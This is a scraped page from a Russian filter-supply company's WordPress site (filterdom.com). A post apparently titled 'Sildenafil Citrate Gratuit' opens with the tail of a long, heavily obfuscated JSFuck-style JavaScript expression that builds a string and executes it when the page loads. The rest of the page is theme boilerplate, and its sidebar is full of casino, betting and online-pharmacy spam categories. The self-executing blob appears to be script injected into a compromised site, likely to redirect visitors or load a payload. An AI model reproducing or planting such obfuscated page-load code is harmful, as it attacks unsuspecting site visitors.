+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[27]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[47]+$[26]+$[5]+$[34]+$[50]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
        </div>

    </div>

    <div class="post-gap"></div>

            <div class="post-block post-share">
                            <h3><i class="fa fa-share"></i>Share this post</h3>
                        <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://filterdom.com/sildenafil-citrate-gratuit/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Sildenafil Citrate Gratuit" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=Sildenafil Citrate Gratuit&amp;url=https://filterdom.com/sildenafil-citrate-gratuit/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://plus.google.com/share?url=https://filterdom.com/sildenafil-citrate-gratuit/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a><a href="mailto:?subject=Sildenafil Citrate Gratuit&amp;body=https://filterdom.com/sildenafil-citrate-gratuit/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a><a href="https://vk.com/share.php?url=https://filterdom.com/sildenafil-citrate-gratuit/&amp;title=Sildenafil Citrate Gratuit&amp;image=&amp;noparse=true" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="VK" class="share-vk">VK</a></div>        </div>
    
            <div class="post-block post-author clearfix">
                            <h3><i class="fa fa-user"></i>Author</h3>
                        <div class="img-thumbnail">
                <img alt='' src="https://filterdom.com/wp-content/themes/porto/images/lazy.png" data-original='https://secure.gravatar.com/avatar/9258eb8fb46052f7fc80b230e21d752c?s=80&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9258eb8fb46052f7fc80b230e21d752c?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' loading='lazy'/>            </div>
            <p><strong class="name"><a href="https://filterdom.com/author/admin/" title="Записи admin" rel="author">admin</a></strong></p>
            <p></p>
        </div>
    
            <div class="post-gap-small"></div>
        
    
</article>
                                <hr class="tall"/>
                    <div class="related-posts">
                        <h4 class="sub-title">Related <strong>Posts</strong></h4>
                        <div class="row">
                            <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}">
                            <div class="post-item">
    <div class="post-date">
            <span class="day">29</span>
        <span class="month">Мар</span>
          </div>
    <h4><a href="https://filterdom.com/educating-young-ones-how-you-can-compose-essays-5-effortless-actions/">
    Educating Young ones How you can Compose Essays: 5 Effortless Actions    </a></h4>
    <p class="post-excerpt">The Secrets of Essay Writing Help Online Free Revealed
Essay Writing Help Online Free Explained
You are able to weigh the...  <a class="read-more" href="https://filterdom.com/educating-young-ones-how-you-can-compose-essays-5-effortless-actions/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">20</span>
        <span class="month">Апр</span>
          </div>
    <h4><a href="https://filterdom.com/what-is-a-board-portal/">
    What is a Board Portal?    </a></h4>
    <p class="post-excerpt">boardroomsupplies.com 
A board portal is a web-based platform that securely hosts all the documents and data regarding governance in...  <a class="read-more" href="https://filterdom.com/what-is-a-board-portal/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">09</span>
        <span class="month">Авг</span>
          </div>
    <h4><a href="https://filterdom.com/houston-safety-bubba-mcdowell-also-blocked-a-brian-hansen-punt/">
    Houston safety Bubba McDowell also blocked a Brian Hansen punt    </a></h4>
    <p class="post-excerpt">Angels Manager Mike Scioscia said left hander Tyler Skaggs has not yet resumed throwing. The 24 year old, recovering...  <a class="read-more" href="https://filterdom.com/houston-safety-bubba-mcdowell-also-blocked-a-brian-hansen-punt/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">07</span>
        <span class="month">Апр</span>
          </div>
    <h4><a href="https://filterdom.com/what-is-developmental-biology-why-students-ought-to-study-it-in-higher-school/">
    What Is Developmental Biology? Why Students Ought to Study It in Higher School    </a></h4>
    <p class="post-excerpt">There are two diverse branches of biology, 1 is clinical science which deals with diseases as well as the...  <a class="read-more" href="https://filterdom.com/what-is-developmental-biology-why-students-ought-to-study-it-in-higher-school/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">13</span>
        <span class="month">Мар</span>
          </div>
    <h4><a href="https://filterdom.com/ideas-formulas-and-shortcuts-for-what-is-a-quantum/">
    Ideas, Formulas and Shortcuts for What Is a Quantum    </a></h4>
    <p class="post-excerpt">Cat photos, music videos, and a good deal of non-sensitive small business information will nonetheless move around in the...  <a class="read-more" href="https://filterdom.com/ideas-formulas-and-shortcuts-for-what-is-a-quantum/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">18</span>
        <span class="month">Дек</span>
          </div>
    <h4><a href="https://filterdom.com/acheter-proscar-en-ligne/">
    Acheter Proscar en ligne    </a></h4>
    <p class="post-excerpt">Acheter Proscar en ligne
Note 4.6 étoiles, basé sur 208 commentaires.


 INVITÉ RTL &#8212; À quelques jours de matériel ou...  <a class="read-more" href="https://filterdom.com/acheter-proscar-en-ligne/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">22</span>
        <span class="month">Дек</span>
          </div>
    <h4><a href="https://filterdom.com/purchase-cheap-motilium/">
    Purchase cheap Motilium    </a></h4>
    <p class="post-excerpt">Purchase cheap Motilium 
Rating 4.6 stars, based on 160 comments

Purchase cheap Motilium . Jenkins shows off considerable comedic purchase...  <a class="read-more" href="https://filterdom.com/purchase-cheap-motilium/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">27</span>
        <span class="month">Дек</span>
          </div>
    <h4><a href="https://filterdom.com/24-7-farmacia-dove-acquistare-aggrenox-pagamento-btc-e-accettato/">
    24/7 Farmacia / Dove Acquistare Aggrenox / pagamento BTC è accettato    </a></h4>
    <p class="post-excerpt">Dove Acquistare Aggrenox
Valutazione 4.8 sulla base di 101 voti.

Essere mitologico, che ha messo a disposizione dellumanità modo.
 la prima...  <a class="read-more" href="https://filterdom.com/24-7-farmacia-dove-acquistare-aggrenox-pagamento-btc-e-accettato/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">01</span>
        <span class="month">Апр</span>
          </div>
    <h4><a href="https://filterdom.com/die-5-minuten-regel-fr-spezielle-biologie/">
    Die 5-Minuten-Regel f&#252;r Spezielle Biologie    </a></h4>
    <p class="post-excerpt">Die Auswahl An Spezialisierten Biologie Ist Einfach
Das Praktizieren von Medizin erfordert nach einem Bachelor-Abschluss vier Jahre medizinische Ausbildung. Molekularbiologie...  <a class="read-more" href="https://filterdom.com/die-5-minuten-regel-fr-spezielle-biologie/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
            <span class="day">08</span>
        <span class="month">Июн</span>
          </div>
    <h4><a href="https://filterdom.com/the-regular-number-of-significant-relationships-prior-to-marriage/">
    The regular Number of Significant Relationships Prior to Marriage    </a></h4>
    <p class="post-excerpt"> The average number of serious romantic relationships before relationship can vary    from person to person,...  <a class="read-more" href="https://filterdom.com/the-regular-number-of-significant-relationships-prior-to-marriage/">read more <i class="fa fa-angle-right"></i></a></p> </div>
                            </div>
                        </div>
                    </div>
                </div>

        

</div><!-- end main content -->

<div class="sidebar-overlay"></div>    <div class="col-lg-3 sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
                        <div class="sidebar-toggle"><i class="fa"></i></div>
                <div class="sidebar-content">
                        <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Blog Categories</h3>
			<ul>
					<li class="cat-item cat-item-142"><a href="https://filterdom.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://filterdom.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://filterdom.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://filterdom.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://filterdom.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://filterdom.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://filterdom.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://filterdom.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://filterdom.com/category/asides/">Asides</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://filterdom.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://filterdom.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://filterdom.com/category/bag/">Bag</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://filterdom.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://filterdom.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://filterdom.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://filterdom.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://filterdom.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://filterdom.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://filterdom.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://filterdom.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://filterdom.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://filterdom.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://filterdom.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://filterdom.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://filterdom.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://filterdom.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://filterdom.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://filterdom.com/category/model/">Model</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://filterdom.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://filterdom.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://filterdom.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://filterdom.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://filterdom.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://filterdom.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://filterdom.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://filterdom.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://filterdom.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://filterdom.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://filterdom.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://filterdom.com/category/traveling/">Traveling</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://filterdom.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://filterdom.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://filterdom.com/category/kometa-kazino/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://filterdom.com/category/razmery-chastic-tipovykh-zagryazneniy-i/">Размеры частиц типовых загрязнений и эффективность очистки</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Recent Posts</h3>            <div>
                <div>
                    <div class="post-slide"><div class="post-item-small">
            <div class="post-image img-thumbnail">
            <a href="https://filterdom.com/post-format-standard/">
                <img width="85" height="85" src="https://filterdom.com/wp-content/uploads/2018/02/shop1_post1-85x85.jpg" alt="" />
            </a>
        </div>
        <a href="https://filterdom.com/post-format-standard/">Post Format Standard</a>
    <span class="post-date">26 ноября, 2018</span></div><div class="post-item-small">
        <a href="https://filterdom.com/finance-transforming-insurance-with-generative-ai/">Finance Transforming insurance with generative AI</a>
    <span class="post-date">31 января, 2025</span></div><div class="post-item-small">
        <a href="https://filterdom.com/no-deposit-casino-bonus-maintain-what-you-win/">&#171;No Deposit Casino Bonus Maintain What You Win!</a>
    <span class="post-date">29 января, 2025</span></div></div>                </div>
            </div>
            </aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://filterdom.com/tag/articles/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 8pt;" aria-label="Articles (1 элемент)">Articles</a>
<a href="https://filterdom.com/tag/chat/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="Chat (1 элемент)">Chat</a></div>
</aside>        </div>
            </div><!-- end main sidebar -->

    </div>
    </div>


        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1 show-ribbon">
            <div class="footer-main">
            <div class="container">
                                    <div class="footer-ribbon">FilterDom</div>
                
                                    <div class="row">
                                                        <div class="col-lg-3">
                                    <aside id="contact-info-widget-2" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                <li><i class="fa fa-map-marker"></i> <strong>Адрес:</strong> <span>г. Мытищи, ул. Летная, строение 19, офис 358 </span></li>                                                            </ul>
                    </div>

        </aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="contact-info-widget-3" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                                <li><i class="fa fa-phone"></i> <strong>Телефон:</strong> <span>+7(495)223 87 38</span></li>                                            </ul>
                    </div>

        </aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="contact-info-widget-4" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                                                <li><i class="fa fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@filterdom.com">info@filterdom.com</a></span></li>                            </ul>
                    </div>

        </aside>                                </div>
                                                            <div class="col-lg-3">
                                    <aside id="contact-info-widget-5" class="widget contact-info">        <div class="contact-info contact-info-block">
                        <ul class="contact-details">
                                                                <li><i class="fa fa-clock-o"></i> <strong>Рабочие дни/часы:</strong> <span>Понедельник - Пятница/9:00  - 18:00<br />Суббота, воскресенье - выходной</span></li>            </ul>
                    </div>

        </aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
                        <div class="footer-left">
                                © Компания FilterDom.                      <a href="http://filterdom.com/policy/">Политика конфиденциальности</a>            </div>
            
            
                    </div>
    </div>
    </div>
                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-glavnoe-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://filterdom.com/" rel="nofollow" class="">Главная</a></li>
<li id="accordion-menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/filtrovalnyy-material/" rel="nofollow" class="">Каталог</a></li>
<li id="accordion-menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/o-nas/" rel="nofollow" class="">О нас</a></li>
<li id="accordion-menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/oplata/" rel="nofollow" class="">Оплата</a></li>
<li id="accordion-menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/dostavka/" rel="nofollow" class="">Доставка</a></li>
<li id="accordion-menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/contact/" rel="nofollow" class="">Контакты</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://filterdom.com/my-account/" rel="nofollow" class="">Мой аккаунт</a></li>
<li class="menu-item"><a href="https://filterdom.com/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://filterdom.com/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://filterdom.com/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/filterdom.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.6' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cb461148ca08407b431a9fb60b8bb813","fragment_name":"wc_fragments_cb461148ca08407b431a9fb60b8bb813"};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7' id='yith_autocomplete-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/filterdom.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.2' id='mpc-massive-script-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
